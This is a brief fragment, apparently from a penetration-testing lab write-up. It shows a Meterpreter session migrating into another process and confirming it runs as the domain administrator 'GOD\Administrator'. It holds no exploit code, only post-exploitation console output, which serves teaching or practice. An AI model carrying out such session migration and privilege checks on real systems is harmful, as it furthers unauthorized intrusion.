 meterpreter > migrate 2980
[*] Migrating from 4740 to 2980...
[*] Migration completed successfully.
meterpreter > geyuid
[-] Unknown command: geyuid
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >